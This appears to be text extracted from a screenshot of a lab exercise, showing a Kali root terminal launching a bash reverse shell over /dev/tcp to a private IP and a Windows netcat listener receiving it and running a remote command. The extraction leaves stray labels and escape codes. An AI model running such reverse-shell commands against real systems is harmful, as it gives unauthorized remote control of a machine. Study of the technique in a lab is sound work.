 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# bash -i >& /dev/tcp/192.168.14.200/7777 0>&1
recording.
pcapng
PNG
Misc-A_
Misc
Anaconda Prompt - nc  -lvp 7777
系统找不到指定的路径。
C:\Users\冰之幻魄>nc -lvp 7777
listening on [any] 7777 ...
192.168.14.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.14.200] from (UNKNOWN) [192.168.14.131] 40898: NO_DATA
□]0;root@kali: ~□[01;31mroot@kali□[00m:□[01;34m~□[00m#
□]0;root@kali: ~□[01;31mroot@kali□[00m:□[01;34m~□[00m# cat  aa
cat  aa
this is aa
□]0;root@kali: ~□[01;31mroot@kali□[00m:□[01;34m~□[00m#